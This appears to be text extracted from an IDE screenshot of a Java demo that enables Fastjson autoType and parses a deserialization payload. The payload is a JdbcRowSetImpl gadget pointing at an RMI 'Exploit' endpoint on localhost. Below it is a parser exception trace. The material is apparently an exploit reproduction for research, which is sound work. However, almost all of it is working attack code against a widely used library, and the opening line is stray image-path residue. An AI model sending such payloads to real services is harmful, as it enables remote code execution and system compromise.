 4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class FastjsonDemo {
7 public static void main(String[] args) {
8 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/Exploit\", \"autoCommit\":true}";
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 JSON.parse(payload);
11 }
12 }
13
Database
Exception Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Exploit", "autoCommit":true}
.parseArray(DefaultJSONParser.java:669)
dec.deserialze(ObjectArrayCodec.java:177)
.parseObject(DefaultJSONParser.java:368)